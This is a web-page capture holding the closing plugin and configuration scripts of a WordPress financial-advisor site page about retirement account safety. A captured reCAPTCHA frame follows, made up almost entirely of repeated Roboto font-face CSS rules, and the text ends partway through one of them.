<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.72.0" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.72.0" id="mailoptin-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"9052e04d08","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.cognizantwealth.com\/2020\/10\/13\/your-retirement-account-may-not-be-as-safe-as-you-think\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script defer type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732052660" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"69307c3eaf","urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cognizantwealth.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a6dc17fe98"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3156,"title":"Your%20Retirement%20Account%20May%20Not%20Be%20As%20Safe%20As%20You%20Think%20%7C%20Cognizant%20Wealth%20Advisors","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&co=aHR0cHM6Ly93d3cuY29nbml6YW50d2VhbHRoLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5u7lrcxw0qp4
body_size: 48778
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 